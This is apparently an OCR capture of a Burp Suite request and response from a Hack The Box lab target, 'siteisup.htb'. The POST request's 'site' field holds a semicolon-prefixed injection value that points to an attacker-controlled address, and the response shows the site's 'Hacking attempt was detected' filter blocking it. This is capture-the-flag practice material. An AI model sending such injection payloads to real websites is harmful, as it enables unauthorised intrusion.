 siteisup Test ×  +
Send  Cancel  <  >  Target: http://siteisup.htb  HTTP/1
Request
Pretty  Raw  Hex  \n
1 POST / HTTP/1.1
2 Host: siteisup.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://siteisup.htb
10 Connection: close
11 Referer: http://siteisup.htb/
12 Upgrade-Insecure-Requests: 1
13
14 site=;http%3A%2F%2F10.10.14.104%2Ftest.php&debug=1
Response
Pretty  Raw  Hex  Render  \n
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html>
11
12 <head>
13 <meta charset='utf-8' />
14 <meta http-equiv="X-UA-Compatible" content="chrome=1" />
15 <link rel="stylesheet" type="text/css" media="screen" href="
stylesheet.css">
16 <title>
Is my Website up ?
</title>
17 </head>
18
19 <body>
20
21 <div id="header_wrap" class="outer">
22 <header class="inner">
23 <h1 id="project_title">
Welcome,<br>
Is My Website UP ?
</h1>
24 <h2 id="project_tagline">
Here you can check if your website is up or down.
</h2>
25 </header>
26 </div>
27
28 <div id="main_content_wrap" class="outer">
29 <section id="main_content" class="inner">
30 <form method="POST">
31 <label>
Website to check:
</label>
<br>
<br>
32 <input type="text" name="site" value="" placeholder="
http://google.com">
33 <input type="checkbox" id="debug" name="debug" value="1">
34 <label for="debug">
Debug mode  (On/Off)
</label>
<br>
35 <input type="submit" value="Check">
36 </form>
37
38 <center>
<font color='red'>
Hacking attempt was detected !
</font>
</center>
</section>
39 </div>
40
41 <div id="footer_wrap" class="outer">
42 <footer class="inner">
43 <p class="copyright">
siteisup.htb
</p>
<br>
44 </footer>
45 </div>
46